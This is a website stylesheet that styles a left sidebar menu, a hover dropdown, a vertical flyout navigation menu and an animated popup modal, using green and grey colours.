.low-price{padding: 0px 10px 0px 10px;text-align: center;color:#fff;box-shadow: 0 15px 10px #777;
}

.sidebar_left
{
	float: left;
	width: 250px; /*width of menu*/
	
}

.sidebar_left ul.headerbar
{
	background: #ebebeb;
}
.sidebar_left ul.headerbar li
{
	float: none !important;
	font-size:14px;
	border-bottom: 1px solid black;
}

.sidebar_left ul.headerbar li ul.submenu
{
	padding: 10px 0;
}
.sidebar_left ul.headerbar li ul.submenu li a, .sidebar_left ul.headerbar li ul.submenu li a:hover
{
	padding: 3px 0 3px 20px;
	font-size: 9pt;
	background: #ebebeb;
	color: #333 !important;

}
    body {
	margin: 0px!important;


} 

ul
{
	margin: 0;
	padding: 0;
	/* list-style: none; */
}

.sidebar_heading{
	
	background-color:#eeeeee;
	height:43px;
	color:#666666;
	text-align:center;
	padding-top:20px;
	border-top:1px solid #669933;
	
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	text-decoration: none;
	
}
#sidebar_active{
	
	background-color:#669933;
	color:white !important;
}
.dropdown-content222 {
    display: none;
    position: absolute;
    background-color: #eeeeee;
    min-width: 258px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
	text-align:center;
}
.dropdown-content222 a {
    color: #666666;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}
.dropdown222:hover .dropdown-content222 {
    display: block;
}

/* this css for sidebar (end) */


/* this css for leftside (start) */




/*VERTICAL MENU*/
nav.vertical{
  position:relative;
  width:258px;
}

/* ALL UL */
nav.vertical ul{
  list-style: none;
}
/* ALL LI */
nav.vertical li{
  position:relative;
  z-index:10000;
}
/* ALL A */
.img-thumbn{
	width: 80%;
}
nav.vertical a{
  display:block;
  color:#666666;
  font-family: Verdana, Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: normal;
  text-decoration:none;
  padding:10px 15px;
  background:#eee;
  background: #ebebeb;
/*  width: 112%!important;*/
  transition:0.2s;
}
/* ALL A HOVER */
nav.vertical li:hover > a, 
nav.vertical li ul li a {
  background:#669933;
  color:#FFF;
  
}

/* INNER UL HIDE */
nav.vertical ul ul{
  position:absolute;
  left:0%;
  top:0;
  width:100%;
  visibility:hidden;
  opacity:0;
  transition: transform 0.2s;
  transform: translateX(50px);
}
/* INNER UL SHOW */
nav.vertical li:hover > ul{
  left:100%;
  visibility:visible;
  opacity:1;
  transform: translateX(0px);
}

/* this css for leftside (end) */

/* custom popup modal start*/
/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 10000; /* Sit on top */
    padding-top: 50px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
    border: 1px solid #888;
    width: 50%;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s
}

/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0} 
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

/* The Close Button */
.close {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.modal-header {
    padding: 2px 16px;
    background-color: #669933;
    color: white;
}

.modal-body {padding: 2px 16px;}

.modal-footer {
    padding: 2px 16px;
    background-color: #669933;
    color: white;
}

/* custom popup modal end*/

